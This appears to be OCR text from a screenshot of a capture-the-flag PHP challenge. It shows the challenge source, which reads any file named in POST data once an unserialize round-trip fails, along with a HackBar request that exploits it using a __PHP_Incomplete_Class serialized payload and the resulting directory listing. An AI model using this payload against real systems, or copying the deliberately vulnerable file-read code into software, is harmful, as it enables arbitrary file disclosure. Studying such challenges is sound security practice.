 <?php
highlight_file(__FILE__);
$exp = $_GET["exp"];
if(isset($exp)){
if(serialize(unserialize($exp)) != $exp){
$data = file_get_contents($_POST['filetoread']);
echo "File Contents: $data";
}
}
File Contents: bin boot dev etc flag home lib lib32 lib64 libx32 media mnt opt proc readflag root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other
Load URL
https://eci-2zec7ob8fr6zo1ny93ze.cloudeci1.ichunqiu.com:80/?exp=O:22:%22__PHP_Incomplete_Class%22:2:{s:4:%22name%22;s:8:%22RedHeart%22;s:6:%22nation%22;s:5:%22China%22;}
Split URL
Execute
Post data Referer User Agent Cookies Clear All
filetoread=/tmp/a